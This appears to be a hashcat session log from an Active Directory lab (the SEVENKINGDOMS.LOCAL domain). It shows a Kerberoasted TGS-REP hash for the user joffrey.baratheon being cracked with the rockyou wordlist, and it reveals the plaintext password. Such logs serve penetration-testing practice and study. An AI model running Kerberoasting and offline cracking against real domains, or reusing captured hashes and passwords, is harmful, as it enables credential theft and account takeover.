 $krb5tgs$23$*joffrey.baratheon$SEVENKINGDOMS.LOCAL$sevenkingdoms.local/joffrey.baratheon*$b79cd4
27a9babb6fa54b72324f3a853cc2298ea96655f758f3959de8ba6591287d8ded129328336204fff43d6ce87d46bbe64d
72bd16ba6783112ef11cb30b6d4ae4355d29caceeb0085a16a541cb2e24db5afc751e4b4c91ae73e0ed92b168c9f8b0b
a1d338a39550f13f50bb4e72eaa05c6055c16e23f8734d5e29a4a3cff10c6a9b211d2fddb8cf832859955172253c167c
283ec2afaa14b99b60e9bf059fe207c4b9c042645ce2f69c43d7bc58533079b632e2e062b1210ce81ff6d9a4fd9e7b44
3d97e85af808b6b54f2e9072085360031110b04b4a8e72faeb8e6fb60d5915d9f80bb33f79b6203bc24adcce313e2f22
c1e259d2d39468c35eaf5bd90a05eb3ea82dbc3ffb40f60d3dac60cb959c29ba7469fe3816627d6928915ead109d8c15
4fc48b20250f37a0dae0b404ea525c91e3f5344bb5bc2ce7e51409aa791653615c58f0f809e3c3a8c3ebb8b929cfefe0
a914f54d8f573deedf2ec8e483562e2b2080b876a3a4c82971f70d8d3c9652a49deed3b6498d9e1ab:1killerlion
Session..........: hashcat
Status...........: Cracked
Hash.Type........: Kerberos 5 TGS-REP etype 23
Hash.Target......: $krb5tgs$23$*joffrey.baratheon$SEVENKINGDOMS.LOCAL$...d9e1ab
Time.Started.....: Tue Nov 29 08:58:54 2022 (33 secs)
Time.Estimated...: Tue Nov 29 08:59:27 2022 (0 secs)
Guess.Base.......: File (/home/kpgc8173/git/tools/dicos/rockyou.lst)
Guess.Queue......: 1/1 (100.00%)
Speed.Dev.#1.....:   367.7 kH/s (10.54ms)
Recovered........: 1/1 (100.00%) Digests, 1/1 (100.00%) Salts
Progress.........: 13008896/14344384 (90.69%)
Rejected.........: 0/13008896 (0.00%)
Restore.Point....: 13000704/14344384 (90.63%)
Candidates.#1....: 1malinda -> 1kaoru1
HWMon.Dev.#1.....: N/A